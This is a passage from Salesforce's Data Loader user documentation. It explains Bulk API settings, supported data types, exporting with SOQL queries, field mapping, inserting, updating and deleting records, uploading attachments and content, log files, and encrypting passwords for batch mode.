



# **4.** Click **OK** to save your settings.

### SEE ALSO:

[Data Loader Behavior with Bulk API Enabled](#page-643-0) [Configure the Data Loader to Use the Bulk API](#page-643-1)

### <span id="page-643-0"></span>Data Loader Behavior with Bulk API Enabled

Enabling the Bulk API in Data Loader allows you to load or delete a large number of records faster than using the default SOAP-based API. However, there are some differences in behavior in Data Loader when you enable the Bulk API. One important difference is that it allows you to execute a hard delete if you have the permission and license. See [Configure Data Loader](#page-640-1) on page 635.

The following settings are not available on the **Settings** > **Settings** page in Data Loader when the Use Bulk API option is selected:

#### **Insert null values**

This option enables Data Loader to insert blank mapped values as null values during data operations when the Bulk API is disabled. Empty field values are ignored when you update records using the Bulk API. To set a field value to null when the Use Bulk API option is selected, use a field value of #N/A.

### **Allow field truncation**

This option directs Data Loader to truncate data for certain field types when the Bulk API is disabled. A load operation fails for the row if a value is specified that is too large for the field when the Use Bulk API option is selected.

### <span id="page-643-1"></span>SEE ALSO:

[Configure Data Loader](#page-640-1)

### Configure the Data Loader to Use the Bulk API

The Bulk API is optimized to load or delete a large number of records asynchronously. It is faster than the SOAP-based API due to parallel processing and fewer network round-trips. By default, Data Loader uses the SOAP-based API to process records.

To configure Data Loader to use the Bulk API for inserting, updating, upserting, deleting, and hard deleting records:

- **1.** Open the Data Loader.
- **2.** Choose **Settings** > **Settings**.
- **3.** Select the Use Bulk API option.
- **4.** Click **OK**.

### Note:

- **•** You can also select the Enable serial mode for Bulk API option. Processing in parallel can cause database contention. When this is severe, the load may fail. Using serial mode guarantees that batches are processed one at a time. Note that using this option may significantly increase the processing time for a load.
- **• Caution:** You can hard delete records when you configure Data Loader to Use Bulk API. Keep in mind that hard deleted records are immediately deleted and can't be recovered from the Recycle Bin.

SEE ALSO:

[Configure Data Loader](#page-640-1)

### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

### EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

# Use Data Loader

### Data Types Supported by Data Loader

Data Loader supports the following data types:

### **Base64**

String path to file (converts the file to a base64–encoded array). Base64 fields are only used to insert or update attachments and Salesforce CRM Content. For more information, see [Uploading](#page-649-1) [Attachments](#page-649-1) on page 644 and [Upload Content with the Data Loader](#page-650-0) on page 645.

### **Boolean**

- **•** True values (case insensitive) = yes, y, true, on, 1
- **•** False values (case insensitive) = no, n, false, off, 0

### **Date Formats**

We recommend you specify dates in the format  $yyyy-MM-ddTHH:mm:ss.SSS+/-HHmm:$ 

- **•** yyyy is the four-digit year
- MM is the two-digit month (01-12)
- **•** dd is the two-digit day (01-31)
- HH is the two-digit hour (00-23)
- mm is the two-digit minute (00-59)
- ss is the two-digit seconds (00-59)
- **•** SSS is the three-digit milliseconds (000-999)
- **•** +/-HHmm is the Zulu (UTC) time zone offset

The following date formats are also supported:

- **•** yyyy-MM-dd'T'HH:mm:ss.SSS'Z'
- **•** yyyy-MM-dd'T'HH:mm:ss.SSS Pacific Standard Time
- **•** yyyy-MM-dd'T'HH:mm:ss.SSSPacific Standard Time
- **•** yyyy-MM-dd'T'HH:mm:ss.SSS PST
- **•** yyyy-MM-dd'T'HH:mm:ss.SSSPST
- **•** yyyy-MM-dd'T'HH:mm:ss.SSS GMT-08:00
- **•** yyyy-MM-dd'T'HH:mm:ss.SSSGMT-08:00
- **•** yyyy-MM-dd'T'HH:mm:ss.SSS -800
- **•** yyyy-MM-dd'T'HH:mm:ss.SSS-800
- **•** yyyy-MM-dd'T'HH:mm:ss
- **•** yyyy-MM-dd HH:mm:ss
- **•** yyyyMMdd'T'HH:mm:ss
- **•** yyyy-MM-dd
- **•** MM/dd/yyyy HH:mm:ss
- **•** MM/dd/yyyy
- **•** yyyyMMdd

Note the following tips for date formats:

### EDITIONS

### Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com
- **•** To enable date formats that begin with the day rather than the month, select the Use European date format box in the Settings dialog. European date formats are dd/MM/yyyy and dd/MM/yyyy HH:mm:ss.
- **•** If your computer's locale is east of Greenwich Mean Time (GMT), we recommend that you change your computer setting to GMT in order to avoid date adjustments when inserting or updating records.
- **•** Only dates within a certain range are valid. The earliest valid date is 1700-01-01T00:00:00Z GMT, or just after midnight on January 1, 1700. The latest valid date is 4000-12-31T00:00:00Z GMT, or just after midnight on December 31, 4000. These values are offset by your time zone. For example, in the Pacific time zone, the earliest valid date is 1699-12-31T16:00:00, or 4:00 PM on December 31, 1699.

### **Double**

Standard double string

### **ID**

A Salesforce ID is a case-sensitive 15-character or case–insensitive 18-character alphanumeric string that uniquely identifies a particular record.

Tip: To ensure data quality, make sure that all Salesforce IDs you enter in Data Loader are in the correct case.

### **Integer**

Standard integer string

### **String**

All valid XML strings; invalid XML characters are removed.

# Export Data

You can use the Data Loader export wizard to extract data from any Salesforce object. When you export, you can choose to include (**Export All**) or exclude (**Export**) soft-deleted records.

- **1.** Open the Data Loader.
- **2.** Click **Export** or **Export All**. These commands can also be found in the File menu.
- **3.** Enter your Salesforce username and password. Click **Log in** to log in. After your login completes successfully, click **Next**. (Until you log out or close the program, you will not be asked to log in again.)

If your organization restricts IP addresses, logins from untrusted IPs are blocked until they're activated. Salesforce automatically sends you an activation email that you can use to log in. The email contains a security token that you must add to the end of your password. For example, if your password is *mypassword*, and your security token is *XXXXXXXXXX*, you must enter *mypasswordXXXXXXXXXX* to log in.

- **4.** Choose an object. For example, select the Account object. If your object name does not display in the default list, check Show all objects to see a complete list of objects that you can access. The objects will be listed by localized label name, with developer name noted in parentheses. For object descriptions, see the [SOAP API Developer's Guide](http://www.salesforce.com/apidoc).
- **5.** Click **Browse...** to select the CSV file to which the data will be exported. You can enter a new file name to create a new file or choose an existing file.

If you select an existing file, the contents of that file are replaced. Click **Yes** to confirm this action, or click **No** to choose another file.

### **6.** Click **Next**.

**7.** Create a SOQL query for the data export. For example, check Id and Name in the query fields and click **Finish**. As you follow the next steps, you will see that the CSV viewer displays all the Account names and their IDs. SOQL is the Salesforce Object Query

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

### USER PERMISSIONS

To export records:

**•** "Read" on the records

To export all records:

**•** "Read" on the records

Language that allows you to construct simple but powerful query strings. Similar to the SELECT command in SQL, SOQL allows you to specify the source object, a list of fields to retrieve, and conditions for selecting rows in the source object.

- **a.** Choose the fields you want to export.
- **b.** Optionally, select conditions to filter your data set. If you do not select any conditions, all the data to which you have read access will be returned.
- **c.** Review the generated query and edit if necessary.
	- Tip: You can use a SOQL relationship query to include fields from a related object. For example:

```
Select Name, Pricebook2Id, Pricebook2.Name, Product2Id, Product2.ProductCode FROM
PricebookEntry WHERE IsActive = true
```
Or:

Select Id, LastName, Account.Name FROM Contact

When using relationship queries in Data Loader, the fully specified field names are case-sensitive. For example, using ACCOUNT.NAME instead of Account.Name does not work.

Data Loader doesn't support nested queries or querying child objects. For example, queries similar to the following return an error:

```
SELECT Amount, Id, Name, (SELECT Quantity, ListPrice,
PriceBookEntry.UnitPrice, PricebookEntry.Name,
PricebookEntry.product2.Family FROM OpportunityLineItems)
FROM Opportunity
```
Also, Data Loader doesn't support queries that make use of polymorphic relationships. For example, the following query results in an error:

SELECT Id, Owner.Name, Owner.Type, Owner.Id, Subject FROM Case

For more information on SOQL, see the [Force.com SOQL and SOSL Reference](https://developer.salesforce.com/docs/atlas.en-us.198.0.soql_sosl.meta/soql_sosl/).

- **8.** Click **Finish**, then click **Yes** to confirm.
- **9.** A progress information window reports the status of the operation.
- **10.** After the operation completes, a confirmation window summarizes your results. Click **View Extraction** to view the CSV file, or click **OK** to close. For more details, see [Reviewing Data Loader Output Files](#page-651-0) on page 646.
- $\mathbb{Z}^n$ Note:
	- **•** Data Loader currently does not support the extraction of attachments. As a workaround, we recommend that you use the weekly export feature in the online application to export attachments.
	- **•** If you select compound fields for export in the Data Loader, they cause error messages. To export values, use individual field components.

# Define Data Loader Field Mappings

When you insert, delete, or update files, use the Mapping Dialog window to associate Salesforce fields with the columns of your CSV file. For more information, see [Insert, Update, or Delete Data](#page-647-0) [Using Data Loader](#page-647-0) on page 642.

- **1.** To automatically match fields with columns, click **Auto-Match Fields to Columns**. The Data Loader populates the list at the bottom of the window based on the similarity of field and column names. For a delete operation, automatic matching works only on the ID field.
- **2.** To manually match fields with columns, click and drag fields from the list of Salesforce fields at the top to the list of CSV column header names at the bottom. For example, if you are inserting new Account records where your CSV file contains the names of new accounts, click and drag the Name field to the right of the NAME column header field.
- **3.** Optionally, click **Save Mapping** to save this mapping for future use. Specify a name for the SDL mapping file.

If you select an existing file, the contents of that file are replaced. Click **Yes** to confirm this action, or click **No** to choose another file.

<span id="page-647-0"></span>**4.** Click **OK** to use your mapping for the current operation.

# Insert, Update, or Delete Data Using Data Loader



**ilesforce** Classic and Lightning

**•** Developer

**Contract Contract Contract** 

EDITIONS

**Classic** Available in: **•** Enterprise **•** Performance **•** Unlimited **•** Developer **•** Database.com

Available in: Salesforce

**•** Database.com

The insert, update, upsert, delete, and hard delete wizards in Data Loader allow you to add new records, modify existing records, or delete existing records. Note that "upsert" is a combination of

inserting and updating. If a record in your file matches an existing record, the existing record is updated with the values in your file. If no match is found, then the record is created as new. When you hard delete records, the deleted records are not stored in the Recycle Bin and become immediately eligible for deletion. For more information, see [Configure Data Loader](#page-640-1) on page 635.

- **1.** Open the Data Loader.
- **2.** Click **Insert**, **Update**, **Upsert**, **Delete** or **Hard Delete**. These commands can also be found in the File menu.
- **3.** Enter your Salesforce username and password. Click **Log in** to log in. After your login completes successfully, click **Next**. (Until you log out or close the program, you are not asked to log in again.)

If your organization restricts IP addresses, logins from untrusted IPs are blocked until they're activated. Salesforce automatically sends you an activation email that you can use to log in. The email contains a security token that you must add to the end of your password. For example, if your password is *mypassword*, and your security token is *XXXXXXXXXX*, you must enter *mypasswordXXXXXXXXXX* to log in.

**4.** Choose an object. For example, if you are inserting Account records, select **Account**. If your object name does not display in the default list, check Show all objects to see a complete list of the objects that you can access. The objects are listed by localized
label name, with developer name noted in parentheses. For object descriptions, see the [Object Reference for Salesforce and Force.com](http://www.salesforce.com/us/developer/docs/object_reference/object_reference.pdf)

- **5.** Click **Browse...** to select your CSV file. For example, if you are inserting Account records, you could specify a CSV file named insertaccounts.csv containing a Name column for the names of the new accounts.
- **6.** Click **Next**. After the object and CSV file are initialized, click **OK**.
- **7.** If you are performing an upsert:
	- **a.** Your CSV file must contain a column of ID values for matching against existing records. The column may be either an external ID (a custom field with the "External ID" attribute), or Id (the Salesforce record ID). From the drop-down list, select which field to use for matching. If the object has no external ID fields, Id is automatically used. Click **Next** to continue.
	- **b.** If your file includes the external IDs of an object that has a relationship to your chosen object, enable that external ID for record matching by selecting its name from the drop-down list. If you make no selection here, you can use the related object's Id field for matching by mapping it in the next step. Click **Next** to continue.
- **8.** Define how the columns in your CSV file map to Salesforce fields. Click **Choose an Existing Map** to select an existing field mapping, or click **Create or Edit a Map** to create a new map or modify an existing map. For more details and an example of usage, see [Define](#page-647-0) [Data Loader Field Mappings](#page-647-0) on page 642.

**9.** Click **Next**.

.

- **10.** For every operation, the Data Loader generates two unique CSV log files; one file name starts with "success," while the other starts with "error." Click **Browse...** to specify a directory for these files.
- **11.** Click **Finish** to perform the operation, and then click **Yes** to confirm.
- **12.** As the operation proceeds, a progress information window reports the status of the data movement.
- **13.** After the operation completes, a confirmation window summarizes your results. Click **View Successes** to view your success file, click **View Errors** to open your errors file, or click **OK** to close. For more information, see [Reviewing Data Loader Output Files](#page-651-0) on page 646.

 $\blacksquare$  Tip:

- **•** If you are updating or deleting large amounts of data, review [Perform Mass Updates](#page-649-0) and [Performing Mass Deletes](#page-649-1) for tips and best practices.
- **•** There is a five-minute limit to process 100 records when the Bulk API is enabled. Also, if it takes longer than 10 minutes to process a file, the Bulk API places the remainder of the file back in the queue for later processing. If the Bulk API continues to exceed the 10-minute limit on subsequent attempts, the file is placed back in the queue and reprocessed up to 10 times before the operation is permanently marked as failed. Even if the processing failed, some records could have completed successfully, so you must check the results. If you get a timeout error when loading a file, split your file into smaller files, and try again.

## <span id="page-649-0"></span>Perform Mass Updates

To update a large number of records at one time, we recommend the following steps:

- **1.** Obtain your data by performing an export of the objects you wish to update, or by running a report. Make sure your report includes the record ID.
- **2.** As a backup measure, save an extra copy of the generated CSV file.
- **3.** Open your working file in a CSV editor such as Excel, and update your data.
- **4.** Launch Data Loader and follow the update wizard. Note that matching is done according to record ID. See [Insert, Update, or Delete Data Using Data Loader](#page-647-1) on page 642.
- **5.** After the operation, review your success and error log files. See [Reviewing Data Loader Output](#page-651-0) [Files](#page-651-0) on page 646.
- <span id="page-649-1"></span>**6.** If you made a mistake, use the backup file to update the records to their previous values.

## Performing Mass Deletes

To delete a large number of records at one time using Data Loader, we recommend the following steps:

- **1.** As a backup measure, export the records you wish to delete, being sure to select all fields. (See [Export Data](#page-645-0) on page 640.) Save an extra copy of the generated CSV file.
- **2.** Next, export the records you wish to delete, this time using only the record ID as the desired criterion.
- **3.** Launch the Data Loader and follow the delete or hard delete wizard. Map only the ID column. See [Insert, Update, or Delete Data Using Data Loader](#page-647-1) on page 642.
- **4.** After the operation, review your success and error log files. See [Reviewing Data Loader Output](#page-651-0) [Files](#page-651-0) on page 646.

## Uploading Attachments

You can use Data Loader to upload attachments to Salesforce. Before uploading attachments, note the following:

- **•** If you intend to upload via the Bulk API, verify that Upload Bulk API Batch as Zip File on the **Settings** > **Settings** page is enabled.
- **•** If you are migrating attachments from a source Salesforce organization to a target Salesforce organization, begin by requesting a data export for the source organization. On the Schedule Export page, make sure to select the Include Attachments... checkbox, which causes the file Attachment.csv to be included in your export. You can use this CSV file to upload the attachments. For more information on the export service, see [Exporting Backup Data](#page-689-0) on page 684.

To upload attachments:

- **1.** Confirm that the CSV file you intend to use for attachment importing contains the following required columns (each column represents a Salesforce field):
	- **•** ParentId the Salesforce ID of the parent record.
	- Name the name of the attachment file, such as myattachment.jpg.
	- **•** Body the absolute path to the attachment on your local drive.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

Ensure that the values in the Body column contain the full file name of the attachments as they exist on your computer. For example, if an attachment named myattachment. jpg is located on your computer at C: \Export, Body must specify C:\Export\myattachment.jpg. Your CSV file might look like this:

```
ParentId, Name, Body
50030000000VDowAAG,attachment1.jpg,C:\Export\attachment1.gif
701300000000iNHAAY,attachment2.doc,C:\Export\files\attachment2.doc
```
The CSV file can also include other optional Attachment fields, such as Description.

**2.** Proceed with an insert or upsert operation; see [Insert, Update, or Delete Data Using Data Loader](#page-647-1) on page 642. At the Select data objects step, make sure to select the Show all Salesforce objects checkbox and the Attachment object name in the list.

## Upload Content with the Data Loader

You can use Data Loader to bulk upload documents and links into libraries in Salesforce CRM Content. Before uploading documents or links, note the following.

- **•** If you intend to upload via the Bulk API, verify that Upload Bulk API Batch as Zip File on the **Settings** > **Settings** page is enabled.
- **•** When you upload a document from your local drive using Data Loader, specify the path in the VersionData and PathOnClient fields in the CSV file. VersionData identifies the location and extracts the format, and PathOnClient identifies the type of document being uploaded.
- When you upload a link using the Data Loader, specify the URL in ContentUrl. Don't use PathOnClient or VersionData to upload links.
- **•** You can't export content using the Data Loader.
- **•** If you're updating content that you've already uploaded:
	- **–** Perform the Insert function.
	- **–** Include a ContentDocumentId column with an 18-character ID. Salesforce uses this information to determine that you're updating content. When you map the ContentDocumentId, the updates are added to the content file. If you don't include the ContentDocumentId, the content is treated as new, and the content file isn't updated.
- **1.** Create a CSV file with the following fields.
	- **•** Title file name.
	- **•** Description (optional) file or link description.

Note: If there are commas in the description, use double quotes around the text.

**•** VersionData - complete file path on your local drive (for uploading documents only).

Note: Files are converted to base64 encoding on upload. This action adds approximately 30% to the file size.

- PathOnClient complete file path on your local drive (for uploading documents only).
- ContentUrl URL (for uploading links only).
- **•** OwnerId (optional) file owner, defaults to the user uploading the file.
- **•** FirstPublishLocationId library ID.
- **•** RecordTypeId record type ID.

## EDITIONS

Available in: Salesforce Classic

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

Note: If you publish to a library that has restricted record types, specify RecordTypeId.

To determine the RecordTypeId values for your organization using Data Loader, follow the steps in [Exporting Data.](#page-645-0) The following is a sample SOQL query:

Select Id, Name FROM RecordType WHERE SobjectType = 'ContentVersion'

To determine the RecordTypeId values for your organization using the AJAX Toolkit:

- **a.** Log in to Salesforce.
- **b.** Enter this URL in your browser:

http://*instanceName*.salesforce.com/soap/ajax/35.0/debugshell.html. Enter the *instanceName*, such as *na1*, for your organization. You can see the *instanceName* in the URL field of your browser after logging in to Salesforce.

**c.** In the AJAX Toolkit Shell page, type:

sforce.connection.describeSObject("ContentVersion")

- **d.** Press **Enter**.
- **e.** Click the arrows for recordTypeInfos.

The RecordTypeId values for your organization are listed.

**•** TagsCsv - (optional) tag.

A sample CSV file is:

Title, Description, VersionData, PathOnClient, OwnerId, FirstPublishLocationId, RecordTypeId, TagsCsv testfile,"This is a test file, use for bulk upload",c:\files\testfile.pdf,c:\files\testfile.pdf,005000000000000,058700000004Cd0,012300000008o2sAQG,one

<span id="page-651-0"></span>**2.** Upload the CSV file for the ContentVersion object (see [Insert, Update, or Delete Data Using Data Loader](#page-647-1) on page 642). All documents and links are available in the specified library.

## Reviewing Data Loader Output Files

After every import or export, Data Loader generates two CSV output files that contain the results of the operation. One file name starts with "success," while the other starts with "error." During every export, Data Loader saves the extracted data to a CSV file that you specify in the wizard. Data Loader has a built-in CSV file viewer with which you can open and view these files.

To view output files from a Data Loader operation:

- **1.** Choose **View** > **View CSV**.
- **2.** Specify the number of rows to view. Each row in the CSV file corresponds to one Salesforce record. The default is 1000.
- **3.** To view a CSV file of your choice, click **Open CSV**. To view the last success file, click **Open Success**. To view the last error file, click **Open Error**. The CSV file opens in a new window.
- **4.** Optionally, click **Open in External Program** to open the file in the associated external program, such as Microsoft® Office Excel.

EDITIONS

Available in: Salesforce Classic

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

The "success" file contains all of the records that were successfully loaded. In this file, there's a column for the newly generated record IDs. The "error" file contains all of the records that were rejected from the load operation. In this file, there's a column that describes why the load failed.

**5.** Click **Close** to return to the CSV Chooser window, and then click **OK** to exit the window.

 $\mathbb{Z}$ Note: To generate success files when exporting data, select the Generate status files for exports setting. For more information, see [Configure Data Loader](#page-640-0) on page 635.

## View the Data Loader Log File

If you need to investigate a problem with Data Loader, or if requested by Salesforce Customer Support, you can access log files that track the operations and network connections made by Data Loader.

The log file, sdl.log, contains a detailed chronological list of Data Loader log entries. Log entries marked "INFO" are procedural items, such as logging in to and out of Salesforce. Log entries marked "ERROR" are problems such as a submitted record missing a required field. The log file can be opened with commonly available text editor programs, such as Microsoft Notepad.

If you are using Data Loader for Windows, view the log file by entering *%TEMP%\sdl.log* in either the Run dialog or the Windows Explorer address bar.

If you are using Data Loader for Mac OSX, view the log file by opening terminal and entering *open \$TMPDIR/sdl.log*.

If you are having login issues from the command line, ensure that the password provided in the configuration parameters is encrypted. If you are having login issues from the UI, you may need to obtain a new security token.

## Run Batch Processes (Windows Only)

## Batch Mode

Note: The Data Loader command-line interface is supported for Windows only.

You can run Data Loader in batch mode from the command line. See the following topics:

- **•** [Installed Directories and Files](#page-653-0)
- **•** [Encrypt from the Command Line](#page-653-1)
- **•** [Upgrade Your Batch Mode Interface](#page-654-0)
- **•** [Data Loader Command-Line Interface](#page-654-1)
- **•** [Configure Batch Processes](#page-655-0)
- **•** [Data Loader Process Configuration Parameters](#page-656-0)
- **•** [Data Loader Command-Line Operations](#page-664-0)
- **•** [Configure Database Access](#page-664-1)
- **•** [Map Columns](#page-669-0)
- **•** [Run Individual Batch Processes](#page-670-0)
- **•** [Data Access Objects](#page-666-0)

Note: If you have used the batch mode from the command line with a version earlier than 8.0, see [Upgrade Your Batch Mode](#page-654-0) [Interface](#page-654-0) on page 649.



Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

## EDITIONS

Available in: Salesforce Classic

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

## <span id="page-653-0"></span>Installed Directories and Files

Note: The Data Loader command-line interface is supported for Windows only.

In versions 8.0 and later, [installing the Data Loader](#page-639-0) creates several directories under the installation directory. The following directories are involved in running the program from the command line for automated batch processing:

#### **bin**

Contains the batch files encrypt.bat for [encrypting passwords](#page-653-1) and process.bat for [running batch processes.](#page-670-0)

For information on running the Data Loader from the command line, see [Data Loader](#page-654-1) [Command-Line Interface](#page-654-1) on page 649.

#### **conf**

The default configuration directory. Contains the configuration files config.properties, Loader.class, and log-conf.xml.

The config.properties file that is generated when you modify the Settings dialog in the graphical user interface is located at C:\Documents and Settings\*your Windows username*\Application Data\Salesforce\Data Loader *version* number. You can copy this file to the confinistallation directory to use it for batch processes.

#### **samples**

Contains subdirectories of sample files for reference.

## File Path Convention

<span id="page-653-1"></span>The file paths provided in these topics start one level below the installation directory. For example, \bin means C:\Program Files \Salesforce\Data Loader *version number*\bin, provided you accepted the default installation directory. If you installed the program to a different location, please substitute that directory path as appropriate.

## Encrypt from the Command Line

Note: The Data Loader command-line interface is supported for Windows only.

When running Data Loader in batch mode from the command line, you must encrypt the following configuration parameters:

- **•** sfdc.password
- **•** sfdc.proxyPassword

Data Loader offers an encryption utility to secure passwords specified in configuration files. This utility is used to encrypt passwords, but data that you transmit using Data Loader is not encrypted.

- **1.** Run \bin\encrypt.bat.
- **2.** At the command line, follow the prompts provided to execute the following actions:

#### **Generate a key**

Key text is generated on screen from the text you provide. Carefully copy the key text to a key file, omitting any leading or trailing spaces. The key file can then be used for encryption and decryption.

#### **Encrypt text**

Generates an encrypted version of a password or other text. Optionally, you can provide a key file for the encryption. In the configuration file, make sure that the encrypted text is copied precisely and the key file is mentioned.

## EDITIONS

Available in: Salesforce **Classic** 

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

### **EDITIONS**

